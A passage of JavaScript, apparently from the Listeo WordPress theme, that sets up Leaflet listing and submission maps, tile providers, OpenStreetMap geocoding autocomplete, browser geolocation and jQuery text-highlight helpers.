        if (listeo_core.maps_autofit == "on" && userLocationFirstShow && !userMovedMap) {
          var bounds = radiusCircle.getBounds();
          // Extend bounds to include existing markers if any
          if (markerArray.length > 0) {
            var listingsBounds = L.featureGroup(markerArray).getBounds();
            bounds.extend(listingsBounds);
          }
          window.map.fitBounds(bounds, { padding: [20, 20] });
          userLocationFirstShow = false; // Mark that we've done the initial auto-fit
        }
      } catch (error) {
        // Clear any partial elements that may have been created
        userLocationLayer.clearLayers();
      }
    }
    
    function listingsMap(map){
        markers = L.markerClusterGroup({
            spiderfyOnMaxZoom: true,
            showCoverageOnHover: false,

          });
        locations = getMarkers();

        for (var i = 0; i < locations.length; i++) {

          // Validate and normalize coordinates before creating marker
          var lat = locations[i][2];
          var lng = locations[i][1];

          var validCoords = isValidCoordinate(lat, lng);
          if (!validCoords) {
            console.warn('Listeo Map: Skipping marker for listing at index ' + i + ' due to invalid coordinates');
            continue; // Skip this marker and continue with the next one
          }

          try {
            var listeoIcon = L.divIcon({
                iconAnchor: [20, 51], // point of the icon which will correspond to marker's location
                popupAnchor: [0, -51],
                className: 'listeo-marker-icon',
                html:  '<div class="marker-container">'+
                                 '<div class="marker-card">'+
                                    '<div class="front face">' + locations[i][4] + '</div>'+
                                    '<div class="back face">' + locations[i][4] + '</div>'+
                                    '<div class="marker-arrow"></div>'+
                                 '</div>'+
                               '</div>'

              }
            );
              var popupOptions =
                {
                'maxWidth': '270',
                'className' : 'leaflet-infoBox'
                }

              marker = new L.marker([validCoords.lat, validCoords.lng], {
                  icon: listeoIcon,

                })
                .bindPopup(locations[i][0],popupOptions );
                //.addTo(map);
                marker.on('click', function(e){
                  //alert('test');
                 // L.DomUtil.addClass(marker._icon, 'clicked');
                });
                // map.on('popupopen', function (e) {
                //   L.DomUtil.addClass(e.popup._source._icon, 'clicked');


                // }).on('popupclose', function (e) {
                //   if(e.popup){
                //     L.DomUtil.removeClass(e.popup._source._icon, 'clicked');
                //   }

                // });
                markers.addLayer(marker);

                markerArray.push(L.marker([validCoords.lat, validCoords.lng]));
          } catch (error) {
            // Continue with next marker instead of breaking the entire map
            continue;
          }
        }
        map.addLayer(markers);

    
        if(markerArray.length > 0 ){
          group = L.featureGroup(markerArray);
           if (
             listeo_core.maps_autofit == "on" &&
             !$('#listeo_core-search-form input[name="search_by_map_move"]')
               .length
           ) {
             map.fitBounds(group.getBounds());
           }
         
        }
    }

    $( '#listeo-listings-container' ).on( 'update_results_success', function ( event, data ) {
        userMovedMap = false;
        ignoreMapEvents = true;
        setTimeout(function(){ ignoreMapEvents = false; }, 1500);
        if(window.map){
            map.closePopup();
            map.removeLayer(markers);
            markerArray = [];
            markers = false;
            map.closePopup();
            listingsMap(map);
            
            // Update user location marker if search data includes location and radius
            if (data && data.user_location && data.user_location.lat && data.user_location.lng && data.user_location.radius) {
              // Check if this is a new location (different from current)
              var isNewLocation = !userLocationMarker || 
                Math.abs(userLocationMarker.getLatLng().lat - data.user_location.lat) > 0.0001 ||
                Math.abs(userLocationMarker.getLatLng().lng - data.user_location.lng) > 0.0001;
              
              // Only reset firstShow flag if it's a genuinely new location
              if (isNewLocation) {
                userLocationFirstShow = true;
              }
              
              updateUserLocationOnMap(
                data.user_location.lat,
                data.user_location.lng,
                data.user_location.radius,
                data.user_location.address
              );
            } else {
              // Check form data for location search
              var locationSearch = $('#location_search').val();
              var radiusValue = $('.distance-radius').val() || $('#search_radius').val();
              
              if (locationSearch && radiusValue && (listeo_core.maps_api_server || listeo_core.geoapify_maps_api_server)) {
                // Clear user location for now - will be handled by the enhanced AJAX response
                // This ensures we don't show stale data while new geocoding happens
              } else {
                // Clear user location if no search location or radius
                userLocationLayer.clearLayers();
                userLocationFirstShow = true; // Reset for next location search
              }
            }
        }
      
    });

    
    var map_id =  document.querySelectorAll('div#map');

    if (map_id.length > 0) {
      listingsMap(map);
    }

    if(listeo_core.map_provider != 'google') {
      $('.show-map-button').on('click', function(event) {
       event.preventDefault(); 
       $(".hide-map-on-mobile").toggleClass("map-active"); 
       var text_enabled = $(this).data('enabled');
       var text_disabled = $(this).data('disabled');
       if( $(".hide-map-on-mobile").hasClass('map-active')){
        $(this).text(text_disabled);
          
          // map.removeLayer(markers);
          // markerArray = [];
          // markers = false;
          // map.closePopup();
          // listingsMap(map);
       } else {
        $(this).text(text_enabled);
       }
      });
    }

   


    function submitPropertyMap(){

        window.L_DISABLE_3D = true

        var curLocation = [-33.92, 151.25]; // Default location (Sydney, Australia)

        if(listeo_core.submitCenterPoint) {
          var latlngStr = listeo_core.submitCenterPoint.split(",",2);
          var lat = parseFloat(latlngStr[0]);
          var lng = parseFloat(latlngStr[1]);

          var validCoords = isValidCoordinate(lat, lng);
          if (validCoords) {
            curLocation = [validCoords.lat, validCoords.lng];
          }
        }

        if($('#_geolocation_long').val() && $('#_geolocation_lat').val()) {
          var userLat = parseFloat($('#_geolocation_lat').val());
          var userLng = parseFloat($('#_geolocation_long').val());

          var validCoords = isValidCoordinate(userLat, userLng);
          if (validCoords) {
            curLocation = [validCoords.lat, validCoords.lng];
          }
        }
        var listeoIcon = L.divIcon({
            iconAnchor: [20, 51], // point of the icon which will correspond to marker's location
            popupAnchor: [0, -51],
            className: 'listeo-marker-icon',
            html:  '<div class="marker-container no-marker-icon ">'+
                             '<div class="marker-card">'+
                                '<div class="front face"><i class="fa fa-map-pin"></i></div>'+
                                '<div class="back face"><i class="fa fa-map-pin"></i></div>'+
                                '<div class="marker-arrow"></div>'+
                             '</div>'+
                           '</div>'
            
          }
        );
        var mapOptions = {
            center: curLocation,
            zoom: 8,
            zoomControl: false,
            gestureHandling: false
         }
        window.submit_map = L.map('submit_map',mapOptions);


        var zoomOptions = {
           zoomInText: '<i class="fa fa-plus" aria-hidden="true"></i>',
           zoomOutText: '<i class="fa fa-minus" aria-hidden="true"></i>',
        };
        // Creating zoom control
        var zoom = L.control.zoom(zoomOptions);
        zoom.addTo(submit_map);
        
        
        switch(listeo_core.map_provider) {
          case 'osm':
              L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
                  attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
              }).addTo(submit_map);
          break;
          
          case 'google':

              var googleMutantOptions = {
                type: 'roadmap', // valid values are 'roadmap', 'satellite', 'terrain' and 'hybrid'
                maxZoom: 18
              };

              // Add Map ID if configured (for Cloud Styled Maps)
              if (listeo_core.google_maps_id && listeo_core.google_maps_id !== '') {
                googleMutantOptions.mapId = listeo_core.google_maps_id;
              }

              var roads = L.gridLayer.googleMutant(googleMutantOptions).addTo(submit_map);

          break;
          
          case 'mapbox':
      
              var accessToken = listeo_core.mapbox_access_token;
              var mapbox_style_url = listeo_core.mapbox_style_url;
              
              if(listeo_core.mapbox_retina){
                L.tileLayer(mapbox_style_url + accessToken, {
                    attribution: " &copy;  <a href='https://www.mapbox.com/about/maps/'>Mapbox</a> &copy;  <a href='http://www.openstreetmap.org/copyright'>OpenStreetMap</a> <strong><a href='https://www.mapbox.com/map-feedback/' target='_blank'>Improve this map</a></strong>",
                    maxZoom: 18,
                    zoomOffset: -1,
                    //detectRetina: true,
                    tileSize: 512,
                    
                }).addTo(submit_map);
              } else {

                L.tileLayer(mapbox_style_url + accessToken, {
                    attribution: " &copy;  <a href='https://www.mapbox.com/about/maps/'>Mapbox</a> &copy;  <a href='http://www.openstreetmap.org/copyright'>OpenStreetMap</a> <strong><a href='https://www.mapbox.com/map-feedback/' target='_blank'>Improve this map</a></strong>",
                    maxZoom: 18,
                    //detectRetina: true,
                    id: 'mapbox.streets',
                }).addTo(submit_map);
              }

             
          break;

          case 'bing':
              L.tileLayer.bing(listeo_core.bing_maps_key).addTo(submit_map)
          break;

          case 'thunderforest':
              var tileUrl = 'https://tile.thunderforest.com/cycle/{z}/{x}/{y}{r}.png?apikey='+listeo_core.thunderforest_api_key,
              layer = new L.TileLayer(tileUrl, {maxZoom: 18});
              submit_map.addLayer(layer);
          break;

          case 'here':
              L.tileLayer.here({appId: listeo_core.here_app_id, appCode: listeo_core.here_app_code}).addTo(submit_map);
          break;
        }

   
      

        submit_map.scrollWheelZoom.disable();

     
        
        window.submit_marker = new L.marker(curLocation, {
            draggable: 'true',
            icon: listeoIcon,
        });

        if(listeo_core.address_provider == 'osm'){
          if(listeo_core.country){
            var geocoder = new L.Control.Geocoder.Nominatim( {
                geocodingQueryParams: {countrycodes: listeo_core.country} //accept-language: 'en'
            });
          } else {
            var geocoder = new L.Control.Geocoder.Nominatim();  
          } 
          
          var output = [];
          $("#_address").attr('autocomplete', 'off').after('<div id="leaflet-geocode-cont"><ul></ul></div>');
          // $("#_address").on("focusout",function(e) {
          //     $("#leaflet-geocode-cont").removeClass('active');
          // });
          $("#_address").on("focusin",function(e) {
              $('.type-and-hit-enter').addClass('tip-visible');

              setTimeout(function(){
                     $('.type-and-hit-enter').removeClass('tip-visible');
                    //....and whatever else you need to do
               }, 3000);
          });
          $("#_address").on("keydown",function search(e) {

            $("#leaflet-geocode-cont").removeHighlight();
              if(e.keyCode == 13) {

                var query = $(this).val();
                // if query lenght is less than 3 characters, do not send request
                if(query.length < 3){ return false; }
                if(query){


                  geocoder.geocode(query, function(results) { 
                    
                    for (var i = 0; i < results.length; i++) {
                      
                      output.push('<li data-latitude="'+results[i].center.lat+'" data-longitude="'+results[i].center.lng+'" >'+results[i].name+'</li>');
                    }
                    output.push('<li class="powered-by-osm">Powered by <strong>OpenStreetMap</strong></li>');
                    $("#leaflet-geocode-cont").addClass('active');
                    $('#autocomplete-container').addClass("osm-dropdown-active");
                    $('#leaflet-geocode-cont ul').html(output);
                    var txt_to_hl = query.split(' ');
                    txt_to_hl.forEach(function (item) {
                      $('#leaflet-geocode-cont ul').highlight(item);
                    });
                    output = [];
                  });
                }
                if ($('#_address:focus').length){ return false; }
              }
          });

          $(".form-field-_address-container").on( "click", "#leaflet-geocode-cont ul li", function(e) {
              
              var newLatLng = new L.LatLng($(this).data('latitude'), $(this).data('longitude'));
              $("#_address").val($(this).text());
              submit_marker.setLatLng(newLatLng).update(); 
              submit_map.panTo(newLatLng);
              $("#_geolocation_lat").val($(this).data('latitude'));
              $("#_geolocation_long").val($(this).data('longitude'));
              $("#leaflet-geocode-cont").removeClass('active');
              $('#autocomplete-container').removeClass("osm-dropdown-active");
          });
        
          submit_marker.on('dragend', function(event) {
              var position = submit_marker.getLatLng();
              submit_marker.setLatLng(position, {
                draggable: 'true'
              }).bindPopup(position).update();

              geocoder.reverse(position, submit_map.options.crs.scale(submit_map.getZoom()), function(results) { 
                
                $("#_address").val(results[0].name);
              });
              $("#_geolocation_lat").val(position.lat);
              $("#_geolocation_long").val(position.lng).keyup();
          });
    }
    


        $("#_geolocation_lat").change(function() {
            if( $("#_geolocation_long").val() ) {
              var lat = parseFloat($("#_geolocation_lat").val());
              var lng = parseFloat($("#_geolocation_long").val());

              var validCoords = isValidCoordinate(lat, lng);
              if (validCoords) {
                var position = [validCoords.lat, validCoords.lng];
                submit_marker.setLatLng(position, {
                  draggable: 'true'
                }).bindPopup(position).update();
                submit_map.panTo(position);
              }
            }

        });
        $("#_geolocation_long").change(function() {
            if( $("#_geolocation_lat").val() ) {
              var lat = parseFloat($("#_geolocation_lat").val());
              var lng = parseFloat($("#_geolocation_long").val());

              var validCoords = isValidCoordinate(lat, lng);
              if (validCoords) {
                var position = [validCoords.lat, validCoords.lng];
                submit_marker.setLatLng(position, {
                  draggable: 'true'
                }).bindPopup(position).update();
                submit_map.panTo(position);
              }
            }

        });

        submit_map.addLayer(submit_marker);

        
    };

    var submit_map_cont =  document.getElementById('submit_map');
    if (typeof(submit_map_cont) != 'undefined' && submit_map_cont != null) {
        submitPropertyMap();
    }
      


    function singleListingMap() {

        var lng = parseFloat($( '#singleListingMap' ).data('longitude'));
        var lat =  parseFloat($( '#singleListingMap' ).data('latitude'));

        // Validate and normalize coordinates before initializing map
        var validCoords = isValidCoordinate(lat, lng);
        if (!validCoords) {
          console.error('Listeo Map: Cannot display single listing map - invalid coordinates', {lat: lat, lng: lng});
          return;
        }

        try {
          var singleMapIco =  "<i class='"+$('#singleListingMap').data('map-icon')+"'></i>";
          if($('#singleListingMap').data('map-icon-svg')){
            var   singleMapIco = $('#singleListingMap').data('map-icon-svg');
          }

          var map_single;
          var listeoIcon = L.divIcon({
              iconAnchor: [20, 51], // point of the icon which will correspond to marker's location
              popupAnchor: [0, -51],
              className: 'listeo-marker-icon',
              html:  '<div class="marker-container no-marker-icon ">'+
                               '<div class="marker-card">'+
                                  '<div class="front face">' + singleMapIco + '</div>'+
                                  '<div class="back face">' + singleMapIco + '</div>'+
                                  '<div class="marker-arrow"></div>'+
                               '</div>'+
                             '</div>'

            }
          );
          var mapOptions = {
              center: [validCoords.lat, validCoords.lng],
              zoom: listeo_core.maps_single_zoom,
              zoomControl: false,
              gestureHandling: false
           }

          map_single = L.map('singleListingMap',mapOptions);
          var zoomOptions = {
             zoomInText: '<i class="fa fa-plus" aria-hidden="true"></i>',
             zoomOutText: '<i class="fa fa-minus" aria-hidden="true"></i>',
          };
          // Creating zoom control
          var zoom = L.control.zoom(zoomOptions);
          zoom.addTo(map_single);

          map_single.scrollWheelZoom.disable();
          if($('#singleListingMap-container').hasClass('circle-point')) {
             marker = new L.circleMarker([validCoords.lat, validCoords.lng], {
                  radius:40
            }).addTo(map_single);
          } else {
            marker = new L.marker([validCoords.lat, validCoords.lng], {
                  icon: listeoIcon,
            }).addTo(map_single);

          }
        } catch (error) {
          console.error('Listeo Map: Error creating single listing map', error);
          return;
        }
        
        switch(listeo_core.map_provider) {
          case 'osm':
              L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
                  attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
              }).addTo(map_single);
            break;
         case 'google':

              var googleMutantOptions = {
                type: 'roadmap', // valid values are 'roadmap', 'satellite', 'terrain' and 'hybrid'
                maxZoom: 18
              };

              // Add Map ID if configured (for Cloud Styled Maps)
              if (listeo_core.google_maps_id && listeo_core.google_maps_id !== '') {
                googleMutantOptions.mapId = listeo_core.google_maps_id;
              }

              var roads = L.gridLayer.googleMutant(googleMutantOptions).addTo(map_single);

            break;

       
          case 'mapbox':
              var accessToken = listeo_core.mapbox_access_token;
              var mapbox_style_url = listeo_core.mapbox_style_url;
              
              if(listeo_core.mapbox_retina){
                L.tileLayer(mapbox_style_url + accessToken, {
                    attribution: " &copy;  <a href='https://www.mapbox.com/about/maps/'>Mapbox</a> &copy;  <a href='http://www.openstreetmap.org/copyright'>OpenStreetMap</a> <strong><a href='https://www.mapbox.com/map-feedback/' target='_blank'>Improve this map</a></strong>",
                    maxZoom: 18,
                    zoomOffset: -1,
                    //detectRetina: true,
                    tileSize: 512,
                    
                }).addTo(map_single);
              } else {

                L.tileLayer(mapbox_style_url + accessToken, {
                    attribution: " &copy;  <a href='https://www.mapbox.com/about/maps/'>Mapbox</a> &copy;  <a href='http://www.openstreetmap.org/copyright'>OpenStreetMap</a> <strong><a href='https://www.mapbox.com/map-feedback/' target='_blank'>Improve this map</a></strong>",
                    maxZoom: 18,
                    //detectRetina: true,
                    id: 'mapbox.streets',
                }).addTo(map_single);
              }

                
            break;

          case 'bing':
              L.tileLayer.bing(listeo_core.bing_maps_key).addTo(map_single)
          break;

          case 'thunderforest':
              var tileUrl = 'https://tile.thunderforest.com/cycle/{z}/{x}/{y}{r}.png?apikey='+listeo_core.thunderforest_api_key,
              layer = new L.TileLayer(tileUrl, {maxZoom: 18});
              map_single.addLayer(layer);
          break;

          case 'here':
              L.tileLayer.here({appId: listeo_core.here_app_id, appCode: listeo_core.here_app_code}).addTo(map_single);
          break;
        }

         $(window).on('load resize', function () {
              setTimeout(function(){ map_single.invalidateSize()}, 100);
            });
    }



        // Single Listing Map Init
        var single_map_cont =  document.getElementById('singleListingMap');

        if (typeof(single_map_cont) != 'undefined' && single_map_cont != null) {
            
            singleListingMap();
           
     
        }
        
        
        
if(listeo_core.address_provider == 'osm'){
        if(listeo_core.country){
          var geocoder = new L.Control.Geocoder.Nominatim( {
              geocodingQueryParams: {countrycodes: listeo_core.country}
          });
        } else {
          var geocoder = new L.Control.Geocoder.Nominatim();  
        } 
        var output = [];
        $("#location_search").attr('autocomplete', 'off').after('<div id="leaflet-geocode-cont"><ul></ul></div>')
        var liSelected;
        var next;
        // OSM TIP
        $("#location_search")
        .on("mouseover",function() {
            if ( $(this).val().length < 10 ) {
                $('.type-and-hit-enter').addClass('tip-visible');
            } 
        }).on("mouseout",function(e) {
           setTimeout(function(){
                 $('.type-and-hit-enter').removeClass('tip-visible');
           }, 350);
        }).on("keyup",function(e) {

            if ( $(this).val().length < 10 ) {
                $('.type-and-hit-enter').addClass('tip-visible');
            } 
            if ( $(this).val().length > 10 ) {
                $('.type-and-hit-enter').removeClass('tip-visible tip-visible-focusin');
            }
            
            if(e.which === 40 || e.which === 38 ) {
              
              
            } else {
              $('#leaflet-geocode-cont ul li.selected').removeClass('selected');
            }
            // if(e.which !== 38 ) {
            //   console.log(e.which);
            //   //$('#leaflet-geocode-cont ul li.selected').removeClass('selected');
            // }

        }).on("keydown",function(e) {
              var li = $('#leaflet-geocode-cont ul li');
             if(e.which === 40){
              
                if(liSelected){
                    liSelected.removeClass('selected');
                    next = liSelected.next();
                    if(next.length > 0){
                        liSelected = next.addClass('selected');
                    }else{
                        liSelected = li.eq(0).addClass('selected');
                    }
                }else{
                    liSelected = li.eq(0).addClass('selected');
                }
            }else if(e.which === 38){
                if(liSelected){
                    liSelected.removeClass('selected');
                    next = liSelected.prev();
                    if(next.length > 0){
                        liSelected = next.addClass('selected');
                    }else{
                        liSelected = li.last().addClass('selected');
                    }
                }else{
                    liSelected = li.last().addClass('selected');
                }
            }
          
        });

        $("#location_search").on("focusin",function() {
            if ( $(this).val().length < 10 ) {
                $('.type-and-hit-enter').addClass('tip-visible-focusin');
            }
            if ( $(this).val().length > 10 ) {
                $('.type-and-hit-enter').removeClass('tip-visible-focusin');
            }
        }).on("focusout",function() {
            setTimeout(function(){
                $('.type-and-hit-enter').removeClass('tip-visible tip-visible-focusin');
            }, 350);
            if( $(this).val() == 0 ) {
              $('div#listeo-listings-container' ).triggerHandler( 'update_results', [ 1, false ] );
            }
        });
        
        $(".location .fa-map-marker").on("mouseover",function() {
            $('.type-and-hit-enter').removeClass('tip-visible-focusin tip-visible');
        })
        
        $('.type-and-click-btn').on("click",function search(e) {

             var query = $('#_address').val();
             //remove any empty space from start and end of the 'query' string

            query = query.replace(/^\s+|\s+$/gm,'');
             if (query.length < 3) {
               return false;
             }
              if(query){
                geocoder.geocode(query, function(results) { 
                  
                  for (var i = 0; i < results.length; i++) {
                    
                    output.push('<li data-latitude="'+results[i].center.lat+'" data-longitude="'+results[i].center.lng+'" >'+results[i].name+'</li>');
                  }
                  output.push('<li class="powered-by-osm">Powered by <strong>OpenStreetMap</strong></li>');
                  $("#leaflet-geocode-cont").addClass('active');
                  $('#autocomplete-container').addClass("osm-dropdown-active");
                  $('#leaflet-geocode-cont ul').html(output);
                  var txt_to_hl = query.split(' ');
                  txt_to_hl.forEach(function (item) {
                    $('#leaflet-geocode-cont ul').highlight(item);
                  });
                  output = [];
                });
              }
        });
        
        $("#location_search").on("keydown",function search(e) {

          
            if(e.keyCode == 13) {
                if($('#leaflet-geocode-cont ul li.selected').length>0){
                  $('#leaflet-geocode-cont ul li.selected').trigger('click').removeClass('selected');

                 return;
                 
                }

                var query = $(this).val();
                if (query.length < 3) {
                  return false;
                }
                if(query){
                  query = query.replace(/^\s+|\s+$/gm, "");
                geocoder.geocode(query, function(results) { 
                  
                  for (var i = 0; i < results.length; i++) {
                    
                    output.push('<li data-latitude="'+results[i].center.lat+'" data-longitude="'+results[i].center.lng+'" >'+results[i].name+'</li>');
                  }
                  output.push('<li class="powered-by-osm">Powered by <strong>OpenStreetMap</strong></li>');
                  $('#leaflet-geocode-cont ul').html(output);
                  var txt_to_hl = query.split(' ');
                  txt_to_hl.forEach(function (item) {
                    $('#leaflet-geocode-cont ul').highlight(item);
                  });
                  $('#autocomplete-container').addClass("osm-dropdown-active"); 
                  $("#leaflet-geocode-cont").addClass('active');
                  output = [];
                });
              }
            }
        });
         $("#listeo_core-search-form").on( "click", "#leaflet-geocode-cont ul li", function(e) {
            
            $("#location_search").val($(this).text());
            $("#leaflet-geocode-cont").removeClass('active');
            $('#autocomplete-container').removeClass("osm-dropdown-active");
            
            var newLatLng = new L.LatLng($(this).data('latitude'), $(this).data('longitude'));

            // check if map exists
            if(window.map){
            map.flyTo(newLatLng, 10);
            
            // Update user location marker immediately if radius is set
            var radiusValue = $('.distance-radius').val() || $('#search_radius').val();
            if (radiusValue && radiusValue > 0) {
              updateUserLocationOnMap(
                $(this).data('latitude'),
                $(this).data('longitude'),
                radiusValue,
                $(this).text()
              );
            }
            }
            var target   = $('div#listeo-listings-container' );
            target.triggerHandler( 'update_results', [ 1, false ] );
        });

        $('#listeo_core-search-form').on('submit', function(){
            if ($('#location_search:focus').length){ return false;}
        });

        if($("#location_search").val()) {
          var query = $("#location_search").val()
          query = query.replace(/^\s+|\s+$/gm, "");
          geocoder.geocode(query, function(results) { 
            
            if(map){
              map.flyTo(results[0].center, 10);  
            }
            
            
          });
        }

      

      
      var mouse_is_inside = false;

      $( "#location_search,#_address,#leaflet-geocode-cont" ).on( "mouseenter", function() {
          mouse_is_inside=true;
      });
      $( "#location_search,#_address,#leaflet-geocode-cont" ).on( "mouseleave", function() {
          mouse_is_inside=false;
      });

      $("body").mouseup(function(){
          if(! mouse_is_inside) $("#leaflet-geocode-cont").removeClass('active');
      });
}

      $(".geoLocation, #listeo_core-search-form .location a,.main-search-input-item.location a,.form-field-_address-container a").on("click", function (e) {
          e.preventDefault();
          
          geolocate();
      });

      function geolocate() {

          if (navigator.geolocation) {
              navigator.geolocation.getCurrentPosition(function (position) {
                  
                  var latitude = position.coords.latitude;
                  var longitude = position.coords.longitude;
                  var latlng = L.latLng(latitude, longitude);

                  if(listeo_core.address_provider == 'google'){
                      if(window.map){
                      map.flyTo([latitude,longitude],map.getZoom());
                      }
                      var pos = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);
                      var geocoder = new google.maps.Geocoder();
                        $('#_geolocation_lat').val(latitude);
                        $('#_geolocation_long').val(longitude);
                      geocoder.geocode( { 'latLng': pos}, function(results, status) {
                        if (status == google.maps.GeocoderStatus.OK) {
                          if (results[1]) {
                            if($('#location_search').length){
                              if($('#location_search').val().length === 0 ) {
                                $('#location_search').val(results[1].formatted_address);
                              }
                            }
                             $("#_address").val(results[1].formatted_address);
                          }
                        
                    }
                  });
                    
                  } else {
                      if(listeo_core.address_provider == 'osm'){
                        if(listeo_core.country){
                          var geocoder = new L.Control.Geocoder.Nominatim( {
                              geocodingQueryParams: {countrycodes: listeo_core.country} //accept-language: 'en'
                          });
                        } else {
                          var geocoder = new L.Control.Geocoder.Nominatim();  
                        } 
                      }
                    if(window.map){
                      map.flyTo([latitude,longitude],10);
                      geocoder.reverse(latlng, map.options.crs.scale(map.getZoom()), function(results) { 
                        if($('#location_search').length){
                          if($('#location_search').val().length === 0 ) {
                            $("#location_search").val(results[0].name);
                          }  
                        }
                        
                        $("#_address").val(results[0].name);
                        $('#_geolocation_lat').val(latitude);
                        $('#_geolocation_long').val(longitude);
                        var newLatLng = new L.LatLng(latitude, longitude);
                        marker.setLatLng(newLatLng).update(); 
                        map.panTo(newLatLng);
                        var listing_results      = $('#listeo-listings-container');
                        listing_results.triggerHandler( 'update_results', [ 1, false ] );
                      });
                    } else {
                      geocoder.reverse(latlng, 73728, function (results) {
                        if ($("#location_search").length) {
                          if ($("#location_search").val().length === 0) {
                            $("#location_search").val(results[0].name);
                          }
                        }
                        $("#_address").val(results[0].name);
                        $("#_geolocation_lat").val(latitude);
                        $("#_geolocation_long").val(longitude);
                        var listing_results = $("#listeo-listings-container");
                        listing_results.triggerHandler("update_results", [
                          1,
                          false,
                        ]);
                      });

                    }
                 
                }
                 
              });
          }
      }
    
      // Add event handler for radius changes to update user location circle in real time
      $(document).on('input change', '.distance-radius, #search_radius', function() {
        var radiusValue = $(this).val();
        var locationSearch = $('#location_search').val();
        
        if (window.map && locationSearch && radiusValue && radiusValue > 0) {
          // Update the radius circle if user location is already shown
          if (userLocationMarker && radiusCircle) {
            var lat = userLocationMarker.getLatLng().lat;
            var lng = userLocationMarker.getLatLng().lng;
            updateUserLocationOnMap(lat, lng, radiusValue, locationSearch);
          }
        }
      });
    
      if(listeo_core.maps_autolocate){
        
        $(".geoLocation, #listeo_core-search-form .location a,.main-search-input-item.location a").trigger('click')
      }
  });
})(this.jQuery);

jQuery.fn.highlight = function(pat) {
 function innerHighlight(node, pat) {
  var skip = 0;
  if (node.nodeType == 3) {
   var pos = node.data.toUpperCase().indexOf(pat);
   if (pos >= 0) {
    var spannode = document.createElement('span');
    spannode.className = 'highlight';
    var middlebit = node.splitText(pos);
    var endbit = middlebit.splitText(pat.length);
    var middleclone = middlebit.cloneNode(true);
    spannode.appendChild(middleclone);
    middlebit.parentNode.replaceChild(spannode, middlebit);
    skip = 1;
   }
  }
  else if (node.nodeType == 1 && node.childNodes && !/(script|style)/i.test(node.tagName)) {
   for (var i = 0; i < node.childNodes.length; ++i) {
    i += innerHighlight(node.childNodes[i], pat);
   }
  }
  return skip;
 }
 return this.each(function() {
  innerHighlight(this, pat.toUpperCase());
 });
};

jQuery.fn.removeHighlight = function() {
 function newNormalize(node) {
    for (var i = 0, children = node.childNodes, nodeCount = children.length; i < nodeCount; i++) {
        var child = children[i];
        if (child.nodeType == 1) {
            newNormalize(child);
            continue;
        }
        if (child.nodeType != 3) { continue; }
        var next = child.nextSibling;
        if (next == null || next.nodeType != 3) { continue; }
        var combined_text = child.nodeValue + next.nodeValue;
        new_node = node.ownerDocument.createTextNode(combined_text);
        node.insertBefore(new_node, child);
        node.removeChild(child);
        node.removeChild(next);
        i--;
        nodeCount--;
    }
 }

 return this.find("span.highlight").each(function() {
    var thisParent = this.parentNode;
    thisParent.replaceChild(this.firstChild, this);
    newNormalize(thisParent);
 }).end();
};